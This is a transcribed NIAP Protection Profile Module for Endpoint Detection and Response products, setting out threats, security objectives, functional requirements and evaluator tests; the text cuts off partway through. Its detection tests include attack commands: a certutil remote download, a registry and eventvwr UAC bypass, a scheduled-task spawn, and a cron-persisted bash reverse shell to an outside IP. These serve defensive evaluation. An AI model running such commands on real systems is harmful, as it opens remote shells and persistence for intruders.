
Transcription
PP-Module for Endpoint Detection and Response(EDR)Version: 1.02020-10-23National Information Assurance Partnership
Revision HistoryVersionDateComment1.02020-10-23First version releasedContents1 Introduction1.1 Overview1.2 Terms1.2.1 Common Criteria Terms1.2.2 Technical Terms1.3 Compliant Targets of Evaluation1.3.1 TOE Boundary1.3.2 TOE Platform1.4 Use Cases2 Conformance Claims3 Security Problem Description3.1 Threats3.2 Assumptions3.3 Organizational Security Policies4 Security Objectives4.1 Security Objectives for the TOE4.2 Security Objectives for the Operational Environment4.3 Security Objectives Rationale5 Security Requirements5.1 App PP Security Functional Requirements Direction5.1.1Modified SFRs5.2 TOE Security Functional Requirements5.2.1 Security Audit (FAU)5.2.2 Identification and Authentication (FIA)5.2.3 Security Management (FMT)5.2.4 Protection of the TSF (FPT)5.2.5 Trusted Path/Channels (FTP)5.3 TOE Security Functional Requirements Rationale6 Consistency Rationale6.1Protection Profile for Application Software6.1.1Consistency of TOE Type6.1.2Consistency of Security Problem Definition6.1.3Consistency of Objectives6.1.4Consistency of RequirementsAppendix A Optional SFRsAppendix B Selection-based SFRsAppendix C Objective SFRsAppendix D Extended Component DefinitionsD.1 Background and ScopeD.2 Extended Component DefinitionsAppendix E Implicitly Satisfied RequirementsAppendix F BibliographyAppendix G Acronyms
1 Introduction1.1 OverviewThe scope of this PP-Module is to describe the security functionality of an Endpoint Detection and Response(EDR) system in terms of [CC] and to define functional and assurance requirements for such products. ThisPP-Module is intended for use with the following Base-PPs:Protection Profile for Application Software [AppPP], Version 1.3.This Base-PP is valid because an EDR is deployed as a software application on a general-purpose operatingsystem.1.2 TermsThe following sections list Common Criteria and technology terms used in this document.1.2.1 Common Criteria TermsAssuranceGrounds for confidence that a TOE meets the SFRs [CC].BaseProtectionProfile (BasePP)Protection Profile used as a basis to build a PP-Configuration.CommonCriteria (CC)Common Criteria for Information Technology Security Evaluation (International StandardISO/IEC 15408).CommonCriteriaTestingLaboratoryWithin the context of the Common Criteria Evaluation and Validation Scheme (CCEVS), anIT security evaluation facility, accredited by the National Voluntary LaboratoryAccreditation Program (NVLAP) and approved by the NIAP Validation Body to conductCommon Criteria-based evaluations.CommonEvaluationMethodology(CEM)Common Evaluation Methodology for Information Technology Security Evaluation.DistributedTOEA TOE composed of multiple components operating as a logical whole.OperationalEnvironment(OE)Hardware and software that are outside the TOE boundary that support the TOEfunctionality and security policy.ProtectionProfile (PP)An implementation-independent set of security requirements for a category of ation)A comprehensive set of security requirements for a product type that consists of at leastone Base-PP and at least one PP-Module.ProtectionProfile Module(PP-Module)An implementation-independent statement of security needs for a TOE type complementaryto one or more Base Protection Profiles.SecurityAssuranceRequirement(SAR)A requirement to assure the security of the TOE.SecurityFunctionalRequirement(SFR)A requirement for security enforcement by the TOE.SecurityTarget (ST)A set of implementation-dependent security requirements for a specific product.TOE SecurityFunctionality(TSF)The security functionality of the product under evaluation.TOE SummarySpecificationA description of how a TOE satisfies the SFRs in an ST.
(TSS)Target ofEvaluation(TOE)The product under evaluation.1.2.2 Technical TermsAlertAn event or notification on the management dashboard that highlights potentiallyunauthorized activity.EndpointA computing device that runs a general purpose OS, a mobile device OS, or network deviceOS. Endpoints can include desktops, servers, and mobile devices.EndpointDetectionandResponse(EDR)Server software that analyzes collected EDR Host Agent data for detecting, investigating,and remediating unauthorized activities on endpoints. The terms TOE and EDR areinterchangeable in this document.EndpointDetectionandResponseSystemThe EDR server and the Host Agents they operate with.EnrollThe act of registering an HA endpoint with the EDR.Host AgentComplementary software that executes on endpoints to collect data about the endpoint andexecutes commands sent to the endpoint from an Enterprise Security Management (ESM)server or service. An example command sent to an endpoint could be to enforce a policyfrom an ESM, to collect some files, or to run an OS command.ManagementDashboardA management interface for the configuration of EDR policy, visualization of collectedendpoint alert data, and issuing of remediation commands.PotentiallyUnauthorizedActivityThis refers to the set of activities detected by the TOE, specific items detected may beunique to the TOESOC AnalystSecurity Operations Center (SOC) Analyst is typically the person responsible for reviewingpotentially unauthorized activities via alerts and performing remediation and clean up.1.3 Compliant Targets of EvaluationAn EDR is enterprise management software that collects endpoint host data to detect potentiallyunauthorized activity on endpoints and to enable threat hunting and other incident response actions toremediate malicious behaviors. These requirements cover basic security characteristics and behaviors forEDR products; the platform on which the EDR runs may be a physical or virtual Operating System (OS), andon-premises or in a cloud environment.EDR products rely on additional software running on the endpoint, called the Host Agent, to communicatecommands or policy changes and to receive endpoint host data. Security requirements for the Host Agent areaddressed in the separate [Host Agent] PP-Module. Evaluation of an EDR system will require evaluations ofdifferent system components consisting of EDR and [Host Agent]. Each evaluation must satisfy therequirements in both the EDR and HA in addition to its Base-PP Application Software. Evaluation of an EDRsystem will require evaluation of different system components consisting of one EDR and at least one HostAgent. Therefore, the evaluation must claim conformance to a PP-Configuration that includes the PP-Modulefor Endpoint Detection and Response (EDR) and the PP-Module for Host Agent.There are two primary architectural categories addressed by requirements in this PP-Module, as seen inFigure 1.Endpoints communicate over the Internet to an EDR hosted by a cloud service provider (Software as aService).Endpoints communicate with an on-premises EDR in a hub and spoke network model.
Figure 1: Primary EDR Architectures1.3.1 TOE BoundaryThe TOE boundary for the EDR encompasses all the software from the TOE vendor that represents the serveror enterprise management side of the EDR system. This will typically, but not always, be software runningbehind a web application or dashboard, and possibly with other software services running to send and receivedata with a Host Agent. The EDR may also make use of a database to store collected and analyzed data. Anydatabase software itself is outside the scope of the TOE, as is any web server software used to serve a webapplication or dashboard, and the underlying operating system or cloud platform. The figure below showsEDR (right) communicating with its Host Agent (left) over an untrusted network.The requirements for the Host Agent are not covered in this PP-Module, however it is expected that an ESMsystem will evaluate against a PP-Configuration that includes both the EDR PP-Module and the [Host Agent]PP-Module.Figure 2: EDR and Host Agent Communications1.3.2 TOE PlatformThe TOE platform, which consists of the OS or Cloud platform on which the EDR software executes, is outsidethe scope of evaluation. However, the security of the EDR relies upon it.Any communications with trusted remote file reputation or threat intelligence services is relevant to overallEDR system security but is also outside the scope of evaluation.1.4 Use CasesRequirements in this PP-Module are designed to address the security problem for the following use cases. AnEDR's functionality may be extended by addons, plugins, threat feeds, or other reputation services. These areout of scope of this PP-Module.[USE CASE 1] Detection of Potential Unauthorized ActivityThe detection of potentially unauthorized activity, software, or users is enabled by the collection of hostbased endpoint data to a central EDR where the data is analyzed.[USE CASE 2] Remediation of Malicious ActivityThe ability to initiate remediation commands to attempt a clean up of detected malicious activity is a keyuse case of EDR.[USE CASE 3] DiscoveryThe capability to effectively browse, query, and export aggregated host-based endpoint data enables aSOC analyst to discover adversaries in post-compromise scenarios.
2 Conformance ClaimsThis PP-Module inherits exact conformance as required from the specified Base-PP and as defined in theCC and CEM addenda for Exact Conformance, Selection-Based SFRs, and Optional SFRs (dated May2017).The following PPs and PP-Modules are allowed to be specified in a PP-Configuration with this PP-Module:PP-Module for Host Agents, Version 1.0.This PP-Module is conformant to Parts 2 (extended) and 3 (extended) of Common Criteria Version 3.1,Release 5 [CC].This PP-Module is TLS Package Version 1.1 conformant.
3 Security Problem DescriptionThe security problem is described in terms of the threats that the EDR is expected to address, assumptionsabout the OE, and any organizational security policies that the EDR is expected to enforce. These extend anythreats, assumptions, and organizational security policies defined by the Base-PP.3.1 ThreatsT.MISCONFIGURATIONAn attacker is a legitimate privileged user with access to change the configuration of the EDR's securitycapabilities or is not a legitimate privileged user trying to access without proper authorization.Attackers may attempt to hide malicious activities from other privileged users.T.CREDENTIAL REUSEAn attacker is positioned on a communications channel or elsewhere on the network infrastructure.Attackers may guess or harvest legitimate credentials from the EDR, endpoints, or insecure networkactivity.3.2 AssumptionsThese assumptions are made on the Operational Environment in order to be able to ensure that the securityfunctionality specified in the PP-Module can be provided by the TOE. If the TOE is placed in an OperationalEnvironment that does not meet these assumptions, the TOE may no longer be able to provide all of itssecurity functionality.A.CONNECTIVITYThe EDR relies on network connectivity to carry out its management activities. The OE will providereliable network connectivity for the EDR to operate. The EDR will robustly handle occasional instanceswhen connectivity is unavailable or unreliable.3.3 Organizational Security PoliciesThis PP-Module defines no additional organizational security policies beyond those defined in the Base-PP.
4 Security Objectives4.1 Security Objectives for the TOEO.ACCOUNTABILITYThe TOE must provide logging facilities which record management actions undertaken by identified andauthenticated management users.Addressed by: FAU GEN.1/EDR, FIA AUT EXT.1O.EDR MANAGEMENTThe TOE must facilitate authorized management by the enterprise, providing consistent and supportedinterfaces for their security-relevant configuration, maintenance, and operation.Addressed by: FAU ALT EXT.1, FAU COL EXT.1, FIA AUT EXT.1, FIA PWD EXT.1,FMT SMF.1/ENDPOINT, FMT SMF.1/HOST, FMT SMR.1, FMT SRF EXT.1, FMT TRM EXT.1(objective)O.PROTECTED TRANSITTo address both passive (eavesdropping) and active (packet modification) network attack threats,conformant TOE s will use a trusted channel to protect all communications. Sensitive data includescryptographic keys, passwords, and any other data specific to the application that should not be exposedoutside of the application or to unauthenticated users.Addressed by: FCS DTLSS EXT.1 (from TLS Package), FCS DTLSC EXT.1 (from TLS Package),FCS HTTPS EXT.1 (from Base-PP), FCS TLSC EXT.1 (from TLS Package), FCS TLSC EXT.2 (from TLSPackage), FCS TLSS EXT.1 (from TLS Package), FCS TLSS EXT.2 (from TLS Package), FPT ITT.1,FTP TRP.14.2 Security Objectives for the Operational EnvironmentThe Operational Environment of the TOE implements technical and procedural measures to assist the TOE incorrectly providing its security functionality (which is defined by the security objectives for the TOE). Thesecurity objectives for the Operational Environment consist of a set of statements describing the goals thatthe Operational Environment should achieve. This section defines the security objectives that are to beaddressed by the IT domain or by non-technical or procedural means. The assumptions identified in Section 3are incorporated as security objectives for the environment. The following security objectives for theOperational Environment assist the EDR in correctly providing its security functionality. These track with theassumptions about the environment.OE.RELIABLE TRANSITWired or wireless network traffic between the EDR and host agents will provide reasonably reliableconnectivity.4.3 Security Objectives RationaleThis section describes how the assumptions, threats, and organization security policies map to the securityobjectives.Threat, Assumption,or OSPSecurity ObjectivesRationaleT.MISCONFIGURATIONO.EDR MANAGEMENTThe threat T.MISCONFIGURATION is countered byO.EDR MANAGEMENT as this provides forauthorized management of administrative activities.O.ACCOUNTABILITYThe threat T.MISCONFIGURATION is countered byO.ACCOUNTABILITY as this provides for identity,authentication, and audit of administrative activities.O.PROTECTED TRANSITThe threat T.CREDENTIAL REUSE is countered byO.PROTECTED TRANSIT as this provides forconfidentiality of transmitted data.O.PROTECTED STORAGEThe threat T.CREDENTIAL REUSE is countered byO.PROTECTED STORAGE (from [AppPP]) as thisprovides for confidentiality of locally storedcredentials.OE.RELIABLE TRANSITThe OE objective OE.RELIABLE TRANSIT is realizedthrough A.CONNECTIVITY.T.CREDENTIAL REUSEA.CONNECTIVITY
5 Security RequirementsThis chapter describes the security requirements which have to be fulfilled by the product under evaluation.Those requirements comprise functional components from Part 2 and assurance components from Part 3 of[CC]. The following conventions are used for the completion of operations:Refinement operation (denoted by bold text or strikethrough text): is used to add details to arequirement (including replacing an assignment with a more restrictive selection) or to remove part ofthe requirement that is made irrelevant through the completion of another operation, and thus furtherrestricts a requirement.Selection (denoted by italicized text): is used to select one or more options provided by the [CC] instating a requirement.Assignment operation (denoted by italicized text): is used to assign a specific value to an unspecifiedparameter, such as the length of a password. Showing the value in square brackets indicates assignment.Iteration operation: is indicated by appending the SFR name with a slash and unique identifiersuggesting the purpose of the operation, e.g. "/EXAMPLE1."5.1 App PP Security Functional Requirements DirectionIn a PP-Configuration that includes [AppPP], the TOE is expected to rely on some of the security functionsimplemented by the application as a whole and evaluated against the Base-PP. The SFRs listed in this sectionare defined in the Base-PP and relevant to the secure operation of the EDR. This section describes anymodifications that the ST author must make to the Base-PP SFRs to satisfy the required EDR functionality.5.1.1 Modified SFRsThis PP-Module does not modify any SFRs defined by the App PP.5.2 TOE Security Functional RequirementsThe following section describes the SFRs that must be satisfied by any TOE that claims conformance to thisPP-Module. These SFRs must be claimed regardless of which PP-Configuration is used to define the TOE.5.2.1 Security Audit (FAU)FAU ALT EXT.1 Server AlertsFAU ALT EXT.1.1The EDR shall alert authorized users on a management dashboard in the eventof any of the following:a. Change in Host Agent enrollment status,b. Detection of potentially unauthorized activity on enrolled endpoints.Application Note: The intent of this requirement is to specify the minimum setof management dashboard alert capabilities the EDR must be capable ofdisplaying to an authorized user.Examples of detection of potentially unauthorized activity on enrolled endpointsinclude; anomalous activity, escalation of privileges, and lateral movement.FAU ALT EXT.1.2The EDR shall provide a visualization of detected alerts of potentiallyunauthorized incidents, and shall include:a. An initial incident severity and [selection: assessment, categorization,score, ranking],b. An incident timeline.Application Note: The intent of this requirement is to specify the minimum setof incident visualizations the EDR must be capable of displaying to an authorizeduser. Visualization is broadly defined as the display of incident data to anauthorized user on the management dashboard. The visualization is not requiredto be interactive.FAU ALT EXT.1.3The EDR shall provide a data export capability for selected alerts with aspecified standards-based format of [selection:Structured Threat Information eXpression (STIX),Cyber Observable eXpression (CybOX),Incident Object Description Exchange Format (IODEF),Common Event Format (CEF),Log Event Extended Format (LEEF)].
Application Note: The intent of this requirement is to specify a selection ofstandards-based formats the EDR must provide for the export of selected alerts,at least one must be selected.Evaluation ActivityTSSThe evaluator shall examine the TSS to ensure that it describes how alertsfor changes in Host Agent enrollment status and potentially unauthorizedactivities on enrolled endpoints are detected and displayed. The evaluatorshall examine the TSS to ensure it contains the list of unauthorized activitytypes categorized or labeled by the EDR upon detection.The evaluator shall examine the TSS to ensure that it describes how alertvisualizations are displayed and what content is included.The evaluator shall examine the TSS to ensure that it describes whatformats are supported.GuidanceThe evaluator shall review operational guidance to ensure that it containsdocumentation on enrolling and unenrolling Host Agents from the EDR.The evaluator shall review operational guidance to identify a list ofunauthorized activity types categorized or labeled by the EDR upondetection.The evaluator shall ensure guidance includes any needed configurationinformation for displaying alerts in relation to changes in Host Agentenrollment status and potentially unauthorized activities.The evaluator shall review the operational guidance to ensure that itcontains documentation on using the management dashboard to visualizeand view alerts.The evaluator shall review the operational guidance to ensure that itcontains documentation on the products supported for exporting alerts instandards-based formats.TestsThe evaluator shall perform the following tests:The evaluator shall follow guidance to unenroll a Host Agent from the EDRand verify that the unenrollment action is recorded in an auditable andtimestamped activity log.The evaluator shall follow guidance to enroll a Host Agent to the EDR andverify that the enrollment action is recorded in an auditable andtimestamped activity log.For Windows, the evaluator shall test the EDR's ability to detect anomalousactivity by performing the following subtests based on the platform of theenrolled Host Agent's system, verifying for each that, corresponding alertswere generated in the management dashboard:Test 1: The evaluator shall open a Windows command prompt as auser and run the command cmd /c certutil -urlcache -split -f remotefile download directory , where the remote file is a valid file path to anaccessible, remotely stored executable, and the download directory is avalid directory path writable by the current local user.Test 2: The evaluator shall open a Windows command prompt as auser and run the command reg.exe d /ve /d " localexecutable " /f, where the local executable is a valid file pathto areadable, local executable. The evaluator will then run the commandcmd.exe /c eventvwr.msc in the same command prompt window.Test 3: The evaluator shall open a Windows command prompt as auser and run the command SCHTASKS /Create /SC ONCE /TN spawn /TR localexecutable " /ST time , where the local executable is a valid file path toa readable, local executable, and time is a start time that occurs withinminutes of the task being created.For Linux, the evaluator shall test the EDR's ability to detect anomalousactivity by performing the following subtests based on the platform of theenrolled Host Agent's system, verifying for each that, corresponding alertswere generated in the management dashboard:Test 1: The evaluator shall open a terminal and run the command scp remote user @ remote host : remote path download directory , where theremote user is a valid user on remote host, remote path is a valid path
to a remotely stored executable, and the download directory is a validdirectory path writable by the current local user. The remote user'spassword shall be provided when prompted.Test 2: The evaluator shall open a terminal and run the command echo"bash -i & /dev/tcp/ outside IP /5050 0 &1 1 &" /etc/cron.hourly/persist, where the outside IP is avalid externaladdress.For all platforms:Test 1: The evaluator shall review an alert on the managementdashboard and verify that the alert contains a severity field and thefields specified in the ST. The evaluator will open or view the alert andverify that a timeline of events is available for review. The timelineshall show a progression of events over time.Test 2: The evaluator shall pick an alert on the managementdashboard and export the alert in every format specified in the ST. Theevaluator shall review the operational guidance and the selection fromthe requirement and verify that export options exist for all the declaredformats in the selection. After exporting one alert for each possibleformat the evaluator shall review the file contents of the exported alertand verify it is the correct format for the selected export option (forexample, an export of the IODEF type must contain 'IODEF-Document'in the first element of the exported file).FAU COL EXT.1 Collected Endpoint DataFAU COL EXT.1.1The EDR shall collect the following minimum set of endpoint data from a HostAgent:a.b.c.d.e.Operating System (OS) version, architecture, and IP Address,Privileged and unprivileged endpoint account login activity,Process creation,Libraries and modules loaded by processes,Filenames and [assignment: other metadata] of files created and[assignment: other activities performed to files] on persistent storage,f. [assignment: Other host data].Application Note: The intent of this requirement is to specify the minimum setof endpoint data that the EDR must be capable of collecting. The assignmentsmay be empty, a single item, or multiple items.Evaluation ActivityTSSThe evaluator shall verify that all supported endpoint event data types aredescribed.GuidanceThe evaluator shall review the operational guidance and ensure that it listsall of the collectable types of endpoint event data.TestsThe evaluator shall perform the following tests:Test 1: The evaluator shall verify the OS version, architecture, and IPaddress of a system managed by a Host Agent against the datareported to the EDR.Test 2: The evaluator shall log in to a system managed by a Host Agentwith two separate accounts and verify that the activity is accuratelyreported to the EDR.Test 3: The evaluator shall run a known user application provided onthe platform OS and verify that subsequent process creation andmodule loading is accurately reported to the EDR.Test 4: The evaluator shall create a new non-empty document withinpersistent storage and verify that the activity is accurately reported tothe EDR.Test 5: The evaluator shall perform an action that causes an event tooccur for all items in the assignment and verify the activity is reportedto the EDR.FAU GEN.1/EDR Audit Data GenerationFAU GEN.1.1/EDRRefinement: The EDR shall generate an audit record of the following auditableevents:
a. Start-up and shutdown of the audit functions;b. All auditable events for the [not specified] level of audit; and[a. EDR management dashboard log in activity;b. Remediation commands sent to a Host Agent, affected endpoint, or networkdevices;c. EDR configuration changes;d. [assignment: Other auditable events]].Application Note: The intent of this requirement is to specify the minimum setof audit records generated about actions on the EDR.FAU GEN.1.2/EDRRefinement: The EDR shall record within each audit record at least thefollowing information:a.b.c.d.e.Date and time of the event,Type of event,Subject identity,Outcome (success or failure) of the event,For each audit type, based on the auditable event definitions of thefunctional components included in the PP/ST, [assignment: Other auditrelevant information].Application Note: This requirement outlines the information to be included inaudit records. All audits must contain at least the information mentioned inFAU GEN.1.2/EDR, but may contain more information which can be assigned.Evaluation ActivityTSSThe evaluator shall check the TSS and ensure that it lists all of the auditableevents claimed in the SFR. The evaluator shall check to make sure thatevery audit event type specified by the SFR is described in the TSS.The evaluator shall check the TSS and ensure that it provides a format foraudit records. Each audit record format type must be covered, along with abrief description of each field.GuidanceThe evaluator shall check the administrative guide and ensure that it lists allof the auditable events claimed in the SFR. The evaluator shall check tomake sure that every audit event type mandated by the SFR is described.The evaluator shall examine the administrative guide and make adetermination of which commands are related to the configuration(including enabling or disabling) of the mechanisms implemented in theEDR that are necessary to enforce the requirements specified in the PPModule. The evaluator shall document the methodology or approach takenwhile determining which actions in the administrative guide are securityrelevant with respect to this PP-Module. The evaluator may perform thisactivity as part of the activities associated with ensuring the AGD OPEguidance satisfies the requirements.The evaluator shall check the administrative guide and ensure that itprovides a format for audit records. Each audit record format type must becovered, along with a brief description of each field. The evaluator shallcheck to make sure that the description of the fields contains theinformation required in FAU GEN.1.2/EDR.TestsThe evaluator shall perform the following tests:Test 1: The evaluator shall login to the EDR management dashboardand verify that audit log data describing the activity is recorded.Test 2: The evaluator shall issue a valid remediation commandprovided by the EDR to a Host Agent and verify that audit log datadescribing the activity is recorded on the EDR management dashboard.Test 3: The evaluator shall change a non-destructive EDRconfiguration option within the EDR management dashboard, change itback to the original setting, and verify that the audit log datadescribing the activity is recorded.Test 4: The evalutor shall perform the action to generate all otherauditable events listed in the assignement and verify the activity isrecorded.
When verifying the test results from FAU GEN.1.1/EDR, the evaluator shallensure the audit records generated during testing match the formatspecified in the administrative guide, and that the fields in each audit recordhave the proper entries.Note that the testing here can be accomplished in conjunction with thetesting of the security mechanisms directly. For example, testing performedto ensure that the administrative guidance provided is correct verifies thatAGD OPE.1 is satisfied and should address the invocation of theadministrative actions that are needed to verify the audit records aregenerated as expected.5.2.2 Identification and Authentication (FIA)FIA AUT EXT.1 Dashboard Authentication MechanismsFIA AUT EXT.1.1The EDR shall [selection:leverage the platform for authentication,provide authentication based on username/password and [selection:authentication with external smart card and PIN,no other factors]] to support logins to any management dashboard or API.Application Note: The selection specifies if Smartcards are also supported, oneselection must be made.Evaluation ActivityTSSThe evaluator shall examine the TSS to ensure that it describes how userauthentication is performed. The evaluator shall verify that the authorizationmethods listed in the TSS are specified and included in the requirements inthe ST.GuidanceThe evaluator shall review the operational guidance to ensure that itcontains documentation on configuring any supported authenticationmechanisms and any support for multifactor authentication.TestsTest 1: Conditional: If "provide the following authenticationmechanisms" is selected, the evaluator shall create an account with ausername and password, verifying that login authen
5.1 App PP Security Functional Requirements Direction 5.1.1 Modified SFRs 5.2 TOE Security Functional Requirements 5.2.1 Security Audit (FAU) 5.2.2 Identification and Authentication (FIA) 5.2.3 Security Management (FMT) 5.2.4 Protection of the TSF (FPT) 5.2.5 Trusted Path/Channels (FTP) 5.3 TOE Security Functional Requirements Rationale

